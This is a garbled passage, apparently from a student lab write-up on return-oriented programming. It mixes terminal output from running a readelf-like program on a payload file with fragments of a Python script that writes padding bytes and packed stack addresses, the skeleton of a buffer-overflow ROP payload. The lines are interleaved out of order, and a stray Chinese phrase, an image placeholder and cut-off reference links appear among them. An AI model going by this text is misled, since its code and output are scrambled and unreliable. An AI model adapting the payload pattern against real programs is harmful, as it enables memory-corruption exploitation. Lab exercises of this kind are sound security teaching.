 eric@eric-vm: ~/Workspace/network-security-assignment/ROP
→ ROP touch data
with open('payload.dat', 'wb') as f:
→ ROP ls data
for i in range(0x42c):
data
→ ROP ./readelf32 payload.dat
f.write(b'\x00')
ELF Header:
Magic: 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
for value in stack_values:
Type: No file type
f.write(struct.pack('<I', value))
Machine: uncomplete
Version: 0x0
Entry point address: 0x0
Start of program headers: 0 (bytes into file)
运行程序看看效
Start of section headers: 0 (bytes into file)
Flags: 0x0
Size of this header: 0 (bytes)
Size of program headers: 0 (bytes)
Number of program headers: 0
Size of section headers: 0 (bytes)
Number of section headers: 0
Add image of rop_result
Section header string table index: 0
→ ROP ls data
ls: cannot access data: No such file or directory
→ ROP
References:
/28479.pdf)
8738757)
1. Return-Oriented-Programming